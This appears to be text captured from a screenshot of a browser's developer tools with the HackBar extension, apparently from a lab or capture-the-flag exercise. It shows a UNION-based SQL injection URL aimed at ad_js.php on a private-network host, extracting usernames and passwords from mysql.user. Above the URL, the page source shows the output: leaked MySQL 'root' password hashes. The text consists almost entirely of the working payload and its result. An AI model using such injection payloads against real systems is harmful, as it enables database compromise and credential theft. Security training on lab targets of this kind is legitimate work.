 1 <!--
2 document.write("root~*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B,root~*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B,root~*81F5E21E35407D884A6C
3 -->
4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL view-source:http://172.16.12.2/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(User,0x7e,Password) from mysql.user --+
Split URL